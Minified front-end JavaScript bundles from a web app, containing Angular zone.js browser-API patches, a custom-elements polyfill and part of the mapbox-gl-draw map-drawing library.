r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype])}),Zone.__load_patch("MutationObserver",function(e,t,n){j("MutationObserver"),j("WebKitMutationObserver")}),Zone.__load_patch("IntersectionObserver",function(e,t,n){j("IntersectionObserver")}),Zone.__load_patch("FileReader",function(e,t,n){j("FileReader")}),Zone.__load_patch("on_property",function(e,t,n){de(n,e)}),Zone.__load_patch("customElements",function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)}),Zone.__load_patch("XHR",function(e,t){!function(e){var u=e.XMLHttpRequest;if(u){var f=u.prototype,p=f[c],v=f[s];if(!p){var m=e.XMLHttpRequestEventTarget;if(m){var g=m.prototype;p=g[c],v=g[s]}}var y="readystatechange",_="scheduled",b=Z(f,"open",function(){return function(e,t){return e[r]=0==t[2],e[a]=t[1],b.apply(e,t)}}),k=d("fetchTaskAborting"),E=d("fetchTaskScheduling"),w=Z(f,"send",function(){return function(e,n){if(!0===t.current[E]||e[r])return w.apply(e,n);var o={target:e,url:e[a],isPeriodic:!1,args:n,aborted:!1},i=h("XMLHttpRequest.send",S,o,C,O);e&&!0===e[l]&&!o.aborted&&i.state===_&&i.invoke()}}),T=Z(f,"abort",function(){return function(e,r){var o=function(e){return e[n]}(e);if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[k])return T.apply(e,r)}})}function C(e){var r=e.data,a=r.target;a[i]=!1,a[l]=!1;var u=a[o];p||(p=a[c],v=a[s]),u&&v.call(a,y,u);var f=a[o]=function(){if(a.readyState===a.DONE)if(!r.aborted&&a[i]&&e.state===_){var n=a[t.__symbol__("loadfalse")];if(0!==a.status&&n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=a[t.__symbol__("loadfalse")],i=0;i<n.length;i++)n[i]===e&&n.splice(i,1);!r.aborted&&e.state===_&&o.call(e)},n.push(e)}else e.invoke()}else!r.aborted&&!1===a[i]&&(a[l]=!0)};return p.call(a,y,f),a[n]||(a[n]=e),w.apply(a,r.args),a[i]=!0,e}function S(){}function O(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=d("xhrTask"),r=d("xhrSync"),o=d("xhrListener"),i=d("xhrScheduled"),a=d("xhrURL"),l=d("xhrErrorBeforeScheduled")}),Zone.__load_patch("geolocation",function(t){t.navigator&&t.navigator.geolocation&&function(t,n){for(var r=t.constructor.name,o=function(o){var i,a,c=n[o],s=t[c];if(s){if(!b(e(t,c)))return"continue";t[c]=(M(a=function(){return i.apply(this,_(arguments,r+"."+c))},i=s),a)}},i=0;i<n.length;i++)o(i)}(t.navigator.geolocation,["getCurrentPosition","watchPosition"])}),Zone.__load_patch("PromiseRejectionEvent",function(e,t){function n(t){return function(n){U(e,t).forEach(function(r){var o=e.PromiseRejectionEvent;if(o){var i=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(i)}})}}e.PromiseRejectionEvent&&(t[d("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[d("rejectionHandledHandler")]=n("rejectionhandled"))})})?r.call(t,n,t,e):r)&&(e.exports=o)},7435:function(e,t,n){"use strict";n(9140),n(6210),n(3907)}},function(e){e(e.s=7435)}]);"use strict";(self.webpackChunkeureka=self.webpackChunkeureka||[]).push([[532],{8774:function(e){e.exports=function(e){var n=[];return n.toString=function(){return this.map(function(n){var r=e(n);return n[2]?"@media ".concat(n[2]," {").concat(r,"}"):r}).join("")},n.i=function(e,r,a){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(a)for(var t=0;t<this.length;t++){var o=this[t][0];null!=o&&(i[o]=!0)}for(var l=0;l<e.length;l++){var u=[].concat(e[l]);a&&i[u[0]]||(r&&(u[2]=u[2]?"".concat(r," and ").concat(u[2]):r),n.push(u))}},n}},5287:function(e,n,r){var a=r(8774),i=r.n(a)()(function(e){return e[1]});i.push([e.id,"@import url(https://fonts.googleapis.com/css?family=Roboto);"]),i.push([e.id,'@charset "UTF-8";\n.ihf-eureka-stylesheet{\n display:none!important;\n}\n/*!\n *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome\n *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)\n */\n\n@font-face{\n font-family:"FontAwesome";\n src:url("https:
/*! (C) Andrea Giammarchi - @WebReflection - ISC Style License */
!function(e,t){"use strict";function n(){var e=C.splice(0,C.length);for(We=0;e.length;)e.shift().call(null,e.shift())}function r(e,t){for(var n=0,r=e.length;n<r;n++)p(e[n],t)}function o(e){return function(t){Re(t)&&(p(t,e),le.length&&r(t.querySelectorAll(le),e))}}function l(e){var t=Be.call(e,"is"),n=e.nodeName.toUpperCase(),r=ie.call(re,t?ee+t.toUpperCase():J+n);return t&&-1<r&&!a(n,t)?-1:r}function a(e,t){return-1<le.indexOf(e+'[is="'+t+'"]')}function i(e){var t=e.currentTarget,n=e.attrChange,r=e.attrName,o=e.target,l=e[X]||2,a=e[$]||3;!rt||o&&o!==t||!t[B]||"style"===r||e.prevValue===e.newValue&&(""!==e.newValue||n!==l&&n!==a)||t[B](r,n===l?null:e.prevValue,n===a?null:e.newValue)}function u(e){var t=o(e);return function(e){C.push(t,e.target),We&&clearTimeout(We),We=setTimeout(n,1)}}function c(e){nt&&(nt=!1,e.currentTarget.removeEventListener(W,c)),le.length&&r((e.target||g).querySelectorAll(le),e.detail===x?x:_),Ve&&function(){for(var e,t=0,n=Ue.length;t<n;t++)e=Ue[t],ae.contains(e)||(n--,Ue.splice(t--,1),p(e,x))}()}function s(e,t){var n=this;Ge.call(n,e,t),w.call(n,{target:n})}function m(e,t,n){var r=t.apply(e,n),o=l(r);return-1<o&&F(r,oe[o]),n.pop()&&le.length&&function(e){for(var t,n=0,r=e.length;n<r;n++)t=e[n],F(t,oe[l(t)])}(r.querySelectorAll(le)),r}function f(e,t){De(e,t),N?N.observe(e,$e):(tt&&(e.setAttribute=s,e[R]=O(e),e[U](Y,w)),e[U](Q,i)),e[z]&&rt&&(e.created=!0,e[z](),e.created=!1)}function d(e){throw new Error("A "+e+" type is already registered")}function p(e,t){var n,r,o=l(e);-1<o&&!xe.call(e,"TEMPLATE")&&(I(e,oe[o]),o=0,t!==_||e[_]?t!==x||e[x]||(e[_]=!1,e[x]=!0,r="disconnected",o=1):(e[x]=!1,e[_]=!0,r="connected",o=1,Ve&&ie.call(Ue,e)<0&&Ue.push(e)),o&&(n=e[t+k]||e[r+k])&&n.call(e))}function h(){}function T(e,t,n){var r=n&&n[q]||"",o=t.prototype,l=Ne(o),a=t.observedAttributes||fe,i={prototype:l};Pe(l,z,{value:function(){if(ye)ye=!1;else if(!this[Me]){this[Me]=!0,new t(this),o[z]&&o[z].call(this);var e=Ce[Ae.get(t)];(!ve||e.create.length>1)&&E(this)}}}),Pe(l,B,{value:function(e){-1<ie.call(a,e)&&o[B]&&o[B].apply(this,arguments)}}),o[j]&&Pe(l,Z,{value:o[j]}),o[G]&&Pe(l,K,{value:o[G]}),r&&(i[q]=r),e=e.toUpperCase(),Ce[e]={constructor:t,create:r?[r,Oe(e)]:[e]},Ae.set(t,e),g[V](e.toLowerCase(),i),v(e),we[e].r()}function L(e){var t=Ce[e.toUpperCase()];return t&&t.constructor}function M(e){return"string"==typeof e?e:e&&e.is||""}function E(e){for(var t,n=e[B],r=n?e.attributes:fe,o=r.length;o--;)t=r[o],n.call(e,t.name||t.nodeName,null,t.value||t.nodeValue)}function v(e){return(e=e.toUpperCase())in we||(we[e]={},we[e].p=new be(function(t){we[e].r=t})),we[e].p}function H(){Ee&&delete e.customElements,me(e,"customElements",{configurable:!0,value:new h}),me(e,"CustomElementRegistry",{configurable:!0,value:h});for(var t=y.get(/^HTML[A-Z]*[a-z]/),n=t.length;n--;function(t){var n=e[t];if(n){e[t]=function(e){var t,r;return e||(e=this),e[Me]||(ye=!0,t=Ce[Ae.get(e.constructor)],(e=(r=ve&&1===t.create.length)?Reflect.construct(n,fe,t.constructor):g.createElement.apply(g,t.create))[Me]=!0,ye=!1,r||E(e)),e},e[t].prototype=n.prototype;try{n.prototype.constructor=e[t]}catch(r){!0,me(n,Me,{value:e[t]})}}}(t[n]));g.createElement=function(e,t){var n=M(t);return n?Xe.call(this,e,Oe(n)):Xe.call(this,e)},Ye||(et=!0,g[V](""))}var g=e.document,b=e.Object,y=function(e){var t,n,r,o,l=/^[A-Z]+[a-z]/,a=function(e,t){(t=t.toLowerCase())in i||(i[e]=(i[e]||[]).concat(t),i[t]=i[t.toUpperCase()]=e)},i=(b.create||b)(null),u={};for(n in e)for(o in e[n])for(r=e[n][o],i[o]=r,t=0;t<r.length;t++)i[r[t].toLowerCase()]=i[r[t].toUpperCase()]=o;return u.get=function(e){return"string"==typeof e?i[e]||(l.test(e)?[]:""):function(e){var t,n=[];for(t in i)e.test(t)&&n.push(t);return n}(e)},u.set=function(e,t){return l.test(e)?a(e,t):a(t,e),u},u}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});"object"!=typeof t&&(t={type:t||"auto"});var C,w,A,O,N,D,I,F,S,V="registerElement",P=1e5*e.Math.random()>>0,R="__"+V+P,U="addEventListener",_="attached",k="Callback",x="detached",q="extends",B="attributeChanged"+k,Z=_+k,j="connected"+k,G="disconnected"+k,z="created"+k,K=x+k,X="ADDITION",$="REMOVAL",Q="DOMAttrModified",W="DOMContentLoaded",Y="DOMSubtreeModified",J="<",ee="=",te=/^[A-Z][._A-Z0-9]*-[-._A-Z0-9]*$/,ne=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],re=[],oe=[],le="",ae=g.documentElement,ie=re.indexOf||function(e){for(var t=this.length;t--&&this[t]!==e;);return t},ue=b.prototype,ce=ue.hasOwnProperty,se=ue.isPrototypeOf,me=b.defineProperty,fe=[],de=b.getOwnPropertyDescriptor,pe=b.getOwnPropertyNames,he=b.getPrototypeOf,Te=b.setPrototypeOf,Le=!!b.__proto__,Me="__dreCEv1",Ee=e.customElements,ve=!/^force/.test(t.type)&&!!(Ee&&Ee.define&&Ee.get&&Ee.whenDefined),He=b.create||b,ge=e.Map||function(){var e,t=[],n=[];return{get:function(e){return n[ie.call(t,e)]},set:function(r,o){(e=ie.call(t,r))<0?n[t.push(r)-1]=o:n[e]=o}}},be=e.Promise||function(e){function t(e){for(r=!0;n.length;)n.shift()(e)}var n=[],r=!1,o={catch:function(){return o},then:function(e){return n.push(e),r&&setTimeout(t,1),o}};return e(t),o},ye=!1,Ce=He(null),we=He(null),Ae=new ge,Oe=function(e){return e.toLowerCase()},Ne=b.create||function e(t){return t?(e.prototype=t,new e):this},De=Te||(Le?function(e,t){return e.__proto__=t,e}:pe&&de?function(){function e(e,t){for(var n,r=pe(t),o=0,l=r.length;o<l;o++)n=r[o],ce.call(e,n)||me(e,n,de(t,n))}return function(t,n){do{e(t,n)}while((n=he(n))&&!se.call(n,t));return t}}():function(e,t){for(var n in t)e[n]=t[n];return e}),Ie=e.MutationObserver||e.WebKitMutationObserver,Fe=e.HTMLAnchorElement,Se=(e.HTMLElement||e.Element||e.Node).prototype,Ve=!se.call(Se,ae),Pe=Ve?function(e,t,n){return e[t]=n.value,e}:me,Re=Ve?function(e){return 1===e.nodeType}:function(e){return se.call(Se,e)},Ue=Ve&&[],_e=Se.attachShadow,ke=Se.cloneNode,xe=Se.closest||function(e){for(var t=this;t&&t.nodeName!==e;)t=t.parentNode;return t},qe=Se.dispatchEvent,Be=Se.getAttribute,Ze=Se.hasAttribute,je=Se.removeAttribute,Ge=Se.setAttribute,ze=g.createElement,Ke=g.importNode,Xe=ze,$e=Ie&&{attributes:!0,characterData:!0,attributeOldValue:!0},Qe=Ie||function(e){tt=!1,ae.removeEventListener(Q,Qe)},We=0,Ye=V in g&&!/^force-all/.test(t.type),Je=!0,et=!1,tt=!0,nt=!0,rt=!0;if(Ie&&((S=g.createElement("div")).innerHTML="<div><div></div></div>",new Ie(function(e,t){if(e[0]&&"childList"==e[0].type&&!e[0].removedNodes[0].childNodes.length){var n=(S=de(Se,"innerHTML"))&&S.set;n&&me(Se,"innerHTML",{set:function(e){for(;this.lastChild;)this.removeChild(this.lastChild);n.call(this,e)}})}t.disconnect(),S=null}).observe(S,{childList:!0,subtree:!0}),S.innerHTML=""),Ye||(Te||Le?(I=function(e,t){se.call(t,e)||f(e,t)},F=f):F=I=function(e,t){e[R]||(e[R]=b(!0),f(e,t))},Ve?(tt=!1,function(){var e=de(Se,U),t=e.value,n=function(e){var t=new CustomEvent(Q,{bubbles:!0});t.attrName=e,t.prevValue=Be.call(this,e),t.newValue=null,t[$]=t.attrChange=2,je.call(this,e),qe.call(this,t)},r=function(e,t){var n=Ze.call(this,e),r=n&&Be.call(this,e),o=new CustomEvent(Q,{bubbles:!0});Ge.call(this,e,t),o.attrName=e,o.prevValue=n?r:null,o.newValue=t,n?o.MODIFICATION=o.attrChange=1:o[X]=o.attrChange=0,qe.call(this,o)},o=function(e){var t,n=e.currentTarget,r=n[R],o=e.propertyName;r.hasOwnProperty(o)&&(r=r[o],(t=new CustomEvent(Q,{bubbles:!0})).attrName=r.name,t.prevValue=r.value||null,t.newValue=r.value=n[o]||null,null==t.prevValue?t[X]=t.attrChange=0:t.MODIFICATION=t.attrChange=1,qe.call(n,t))};e.value=function(e,l,a){e===Q&&this[B]&&this.setAttribute!==r&&(this[R]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,t.call(this,"propertychange",o)),t.call(this,e,l,a)},me(Se,U,e)}()):Ie||(ae[U](Q,Qe),ae.setAttribute(R,1),ae.removeAttribute(R),tt&&(w=function(e){var t,n,r,o=this;if(o===e.target){for(r in t=o[R],o[R]=n=O(o),n){if(!(r in t))return A(0,o,r,t[r],n[r],X);if(n[r]!==t[r])return A(1,o,r,t[r],n[r],"MODIFICATION")}for(r in t)if(!(r in n))return A(2,o,r,t[r],n[r],$)}},A=function(e,t,n,r,o,l){var a={attrChange:e,currentTarget:t,attrName:n,prevValue:r,newValue:o};a[l]=e,i(a)},O=function(e){for(var t,n,r={},o=e.attributes,l=0,a=o.length;l<a;l++)"setAttribute"!==(n=(t=o[l]).name)&&(r[n]=t.value);return r})),g[V]=function(e,t){if(n=e.toUpperCase(),Je&&(Je=!1,Ie?(N=function(e,t){function n(e,t){for(var n=0,r=e.length;n<r;t(e[n++]));}return new Ie(function(r){for(var o,l,a,i=0,u=r.length;i<u;i++)"childList"===(o=r[i]).type?(n(o.addedNodes,e),n(o.removedNodes,t)):(l=o.target,rt&&l[B]&&"style"!==o.attributeName&&(a=Be.call(l,o.attributeName))!==o.oldValue&&l[B](o.attributeName,o.oldValue,a))})}(o(_),o(x)),(D=function(e){return N.observe(e,{childList:!0,subtree:!0}),e})(g),_e&&(Se.attachShadow=function(){return D(_e.apply(this,arguments))})):(C=[],g[U]("DOMNodeInserted",u(_)),g[U]("DOMNodeRemoved",u(x))),g[U](W,c),g[U]("readystatechange",c),g.importNode=function(e,t){switch(e.nodeType){case 1:return m(g,Ke,[e,!!t]);case 11:for(var n=g.createDocumentFragment(),r=e.childNodes,o=r.length,l=0;l<o;l++)n.appendChild(g.importNode(r[l],!!t));return n;default:return ke.call(e,!!t)}},Se.cloneNode=function(e){return m(this,ke,[!!e])}),et)return et=!1;if(-2<ie.call(re,ee+n)+ie.call(re,J+n)&&d(e),!te.test(n)||-1<ie.call(ne,n))throw new Error("The type "+e+" is invalid");var n,l,a=function(){return s?g.createElement(f,n):g.createElement(f)},i=t||ue,s=ce.call(i,q),f=s?t[q].toUpperCase():n;return s&&-1<ie.call(re,J+f)&&d(f),l=re.push((s?ee:J)+n)-1,le=le.concat(le.length?",":"",s?f+'[is="'+e.toLowerCase()+'"]':f),a.prototype=oe[l]=ce.call(i,"prototype")?i.prototype:Ne(Se),le.length&&r(g.querySelectorAll(le),_),a},g.createElement=Xe=function(e,t){var n=M(t),r=n?ze.call(g,e,Oe(n)):ze.call(g,e),o=""+e,l=ie.call(re,(n?ee:J)+(n||o).toUpperCase()),i=-1<l;return n&&(r.setAttribute("is",n=n.toLowerCase()),i&&(i=a(o.toUpperCase(),n))),rt=!g.createElement.innerHTMLHelper,i&&F(r,oe[l]),r}),addEventListener("beforeunload",function(){delete g.createElement,delete g.importNode,delete g[V]},!1),h.prototype={constructor:h,define:ve?function(e,t,n){if(n)T(e,t,n);else{var r=e.toUpperCase();Ce[r]={constructor:t,create:[r]},Ae.set(t,r),Ee.define(e,t)}}:T,get:ve?function(e){return Ee.get(e)||L(e)}:L,whenDefined:ve?function(e){return be.race([Ee.whenDefined(e),v(e)])}:v},!Ee||/^force/.test(t.type))H();else if(!t.noBuiltIn)try{!function(t,n,r){var o=new RegExp("^<a\\s+is=('|\")"+r+"\\1></a>$");if(n[q]="a",(t.prototype=Ne(Fe.prototype)).constructor=t,e.customElements.define(r,t,n),!o.test(g.createElement("a",{is:r}).outerHTML)||!o.test((new t).outerHTML))throw n}(function e(){return Reflect.construct(Fe,[],e)},{},"document-register-element-a"+P)}catch(e){H()}if(!t.noBuiltIn)try{if(ze.call(g,"a","a").outerHTML.indexOf("is")<0)throw{}}catch(e){Oe=function(e){return{is:e.toLowerCase()}}}}(window);var CU=Object.defineProperty,DC=Object.getOwnPropertySymbols,TU=Object.prototype.hasOwnProperty,SU=Object.prototype.propertyIsEnumerable,EC=(e,t,n)=>t in e?CU(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,id=(e,t)=>{for(var n in t||(t={}))TU.call(t,n)&&EC(e,n,t[n]);if(DC)for(var n of DC(t))SU.call(t,n)&&EC(e,n,t[n]);return e};(self.webpackChunkeureka=self.webpackChunkeureka||[]).push([[179],{8255:function(e){function t(e){return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t})}t.keys=function(){return[]},t.resolve=t,t.id=8255,e.exports=t},3245:function(e){e.exports=function(){"use strict";var e=function(e,t){var n={drag:[],click:[],mousemove:[],mousedown:[],mouseup:[],mouseout:[],keydown:[],keyup:[],touchstart:[],touchmove:[],touchend:[],tap:[]},i={on:function(e,t,i){if(void 0===n[e])throw new Error("Invalid event type:"+e);n[e].push({selector:t,fn:i})},render:function(e){t.store.featureChanged(e)}},r=function(e,r){for(var l=n[e],s=l.length;s--;){var o=l[s];if(o.selector(r)){o.fn.call(i,r)||t.store.render(),t.ui.updateMapClasses();break}}};return e.start.call(i),{render:e.render,stop:function(){e.stop&&e.stop()},trash:function(){e.trash&&(e.trash(),t.store.render())},combineFeatures:function(){e.combineFeatures&&e.combineFeatures()},uncombineFeatures:function(){e.uncombineFeatures&&e.uncombineFeatures()},drag:function(e){r("drag",e)},click:function(e){r("click",e)},mousemove:function(e){r("mousemove",e)},mousedown:function(e){r("mousedown",e)},mouseup:function(e){r("mouseup",e)},mouseout:function(e){r("mouseout",e)},keydown:function(e){r("keydown",e)},keyup:function(e){r("keyup",e)},touchstart:function(e){r("touchstart",e)},touchmove:function(e){r("touchmove",e)},touchend:function(e){r("touchend",e)},tap:function(e){r("tap",e)}}};function t(e){var t=0;if(e&&e.length>0){t+=Math.abs(n(e[0]));for(var i=1;i<e.length;i++)t-=Math.abs(n(e[i]))}return t}function n(e){var t,n,r,l,s,o,a=0,u=e.length;if(u>2){for(o=0;o<u;o++)o===u-2?(r=u-2,l=u-1,s=0):o===u-1?(r=u-1,l=0,s=1):(r=o,l=o+1,s=o+2),t=e[r],n=e[l],a+=(i(e[s][0])-i(t[0]))*Math.sin(i(n[1]));a=6378137*a*6378137/2}return a}function i(e){return e*Math.PI/180}var r=function e(n){var i,r=0;switch(n.type){case"Polygon":return t(n.coordinates);case"MultiPolygon":for(i=0;i<n.coordinates.length;i++)r+=t(n.coordinates[i]);return r;case"Point":case"MultiPoint":case"LineString":case"MultiLineString":return 0;case"GeometryCollection":for(i=0;i<n.geometries.length;i++)r+=e(n.geometries[i]);return r}},l="mapbox-gl-draw-hot",s="mapbox-gl-draw-cold",o="add",a="move",u="pointer",c="none",h={POLYGON:"polygon",LINE:"line_string",POINT:"point"},d="Feature",p="Polygon",f="LineString",m="Point",_="FeatureCollection",g={DRAW_LINE_STRING:"draw_line_string",DRAW_POLYGON:"draw_polygon",DRAW_POINT:"draw_point",SIMPLE_SELECT:"simple_select",DIRECT_SELECT:"direct_select",STATIC:"static"},y="draw.create",v="draw.update",b="feature",x="midpoint",w="vertex",M="!0",T="!1",S=["scrollZoom","boxZoom","dragRotate","dragPan","keyboard","doubleClickZoom","touchZoomRotate"],k={Point:0,LineString:1,Polygon:2};function C(e,t){var n=k[e.geometry.type]-k[t.geometry.type];return 0===n&&e.geometry.type===p?e.area-t.area:n}function L(e){if(this._items={},this._nums={},this._length=e?e.length:0,e)for(var t=0,n=e.length;t<n;t++)this.add(e[t]),void 0!==e[t]&&("string"==typeof e[t]?this._items[e[t]]=t:this._nums[e[t]]=t)}L.prototype.add=function(e){return this.has(e)||(this._length++,"string"==typeof e?this._items[e]=this._length:this._nums[e]=this._length),this},L.prototype.delete=function(e){return!1===this.has(e)||(this._length--,delete this._items[e],delete this._nums[e]),this},L.prototype.has=function(e){return!("string"!=typeof e&&"number"!=typeof e||void 0===this._items[e]&&void 0===this._nums[e])},L.prototype.values=function(){var e=this,t=[];return Object.keys(this._items).forEach(function(n){t.push({k:n,v:e._items[n]})}),Object.keys(this._nums).forEach(function(n){t.push({k:JSON.parse(n),v:e._nums[n]})}),t.sort(function(e,t){return e.v-t.v}).map(function(e){return e.k})},L.prototype.clear=function(){return this._length=0,this._items={},this._nums={},this};var E=[b,x,w],P={click:function(e,t,n){return D(e,t,n,n.options.clickBuffer)},touch:function(e,t,n){return D(e,t,n,n.options.touchBuffer)}};function D(e,t,n,i){if(null===n.map)return[];var l,s,o=e?(void 0===(s=i)&&(s=0),[[(l=e).point.x-s,l.point.y-s],[l.point.x+s,l.point.y+s]]):t,a={};n.options.styles&&(a.layers=n.options.styles.map(function(e){return e.id}));var u=n.map.queryRenderedFeatures(o,a).filter(function(e){return-1!==E.indexOf(e.properties.meta)}),c=new L,h=[];return u.forEach(function(e){var t=e.properties.id;c.has(t)||(c.add(t),h.push(e))}),function(e){return e.map(function(e){return e.geometry.type===p&&(e.area=r({type:d,property:{},geometry:e.geometry})),e}).sort(C).map(function(e){return delete e.area,e})}(h)}function O(e,t){var n=P.click(e,null,t),i={mouse:c};return n[0]&&(i.mouse=n[0].properties.active===M?a:u,i.feature=n[0].properties.meta),-1!==t.events.currentModeName().indexOf("draw")&&(i.mouse=o),t.ui.queueMapClasses(i),t.ui.updateMapClasses(),n[0]}function A(e,t){var n=e.x-t.x,i=e.y-t.y;return Math.sqrt(n*n+i*i)}function I(e,t,n){void 0===n&&(n={});var i=null!=n.fineTolerance?n.fineTolerance:4,r=null!=n.grossTolerance?n.grossTolerance:12,l=null!=n.interval?n.interval:500;e.point=e.point||t.point,e.time=e.time||t.time;var s=A(e.point,t.point);return s<i||s<r&&t.time-e.time<l}function F(e,t,n){void 0===n&&(n={});var i=null!=n.tolerance?n.tolerance:25,r=null!=n.interval?n.interval:250;return e.point=e.point||t.point,e.time=e.time||t.time,A(e.point,t.point)<i&&t.time-e.time<r}function Y(e,t){return e(t={exports:{}},t.exports),t.exports}var z=Y(function(e){var t=e.exports=function(e,n){if(n||(n=16),void 0===e&&(e=128),e<=0)return"use strict";for(var i=Math.log(Math.pow(2,e))/Math.log(n),r=2;i===1/0;r*=2)i=Math.log(Math.pow(2,e/r))/Math.log(n)*r;var l=i-Math.floor(i),s="";for(r=0;r<Math.floor(i);r++)s=Math.floor(Math.random()*n).toString(n)+s;if(l){var o=Math.pow(n,l);s=Math.floor(Math.random()*o).toString(n)+s}var a=parseInt(s,n);return a!==1/0&&a>=Math.pow(2,e)?t(e,n):s};t.rack=function(e,n,i){var r=function(r){var s=0;do{if(s++>10){if(!i)throw new Error("too many ID collisions,use more bits");e+=i}var o=t(e,n)}while(Object.hasOwnProperty.call(l,o));return l[o]=r,o},l=r.hats={};return r.get=function(e){return r.hats[e]},r.set=function(e,t){return r.hats[e]=t,r},r.bits=e||128,r.base=n||16,r}}),R=function(e,t){this.ctx=e,this.properties=t.properties||{},this.coordinates=t.geometry.coordinates,this.id=t.id||z(),this.type=t.geometry.type};R.prototype.changed=function(){this.ctx.store.featureChanged(this.id)},R.prototype.incomingCoords=function(e){this.setCoordinates(e)},R.prototype.setCoordinates=function(e){this.coordinates=e,this.changed()},R.prototype.getCoordinates=function(){return JSON.parse(JSON.stringify(this.coordinates))},R.prototype.setProperty=function(e,t){this.properties[e]=t},R.prototype.toGeoJSON=function(){return JSON.parse(JSON.stringify({id:this.id,type:d,properties:this.properties,geometry:{coordinates:this.getCoordinates(),type:this.type}}))},R.prototype.internal=function(e){var t={id:this.id,meta:b,"meta:type":this.type,active:T,mode:e};if(this.ctx.options.userProperties)for(var n in this.properties)t["user_"+n]=this.properties[n];return{type:d,properties:t,geometry:{coordinates:this.getCoordinates(),type:this.type}}};var B=function(e,t){R.call(this,e,t)};(B.prototype=Object.create(R.prototype)).isValid=function(){return"number"==typeof this.coordinates[0]&&"number"==typeof this.coordinates[1]},B.prototype.updateCoordinate=function(e,t,n){this.coordinates=3===arguments.length?[t,n]:[e,t],this.changed()},B.prototype.getCoordinate=function(){return this.getCoordinates()};var j=function(e,t){R.call(this,e,t)};(j.prototype=Object.create(R.prototype)).isValid=function(){return this.coordinates.length>1},j.prototype.addCoordinate=function(e,t,n){this.changed();var i=parseInt(e,10);this.coordinates.splice(i,0,[t,n])},j.prototype.getCoordinate=function(e){var t=parseInt(e,10);return JSON.parse(JSON.stringify(this.coordinates[t]))},j.prototype.removeCoordinate=function(e){this.changed(),this.coordinates.splice(parseInt(e,10),1)},j.prototype.updateCoordinate=function(e,t,n){var i=parseInt(e,10);this.coordinates[i]=[t,n],this.changed()};var N=function(e,t){R.call(this,e,t),this.coordinates=this.coordinates.map(function(e){return e.slice(0,-1)})};(N.prototype=Object.create(R.prototype)).isValid=function(){return 0!==this.coordinates.length&&this.coordinates.every(function(e){return e.length>2})},N.prototype.incomingCoords=function(e){this.coordinates=e.map(function(e){return e.slice(0,-1)}),this.changed()},N.prototype.setCoordinates=function(e){this.coordinates=e,this.changed()},N.prototype.addCoordinate=function(e,t,n){this.changed();var i=e.split(".").map(function(e){return 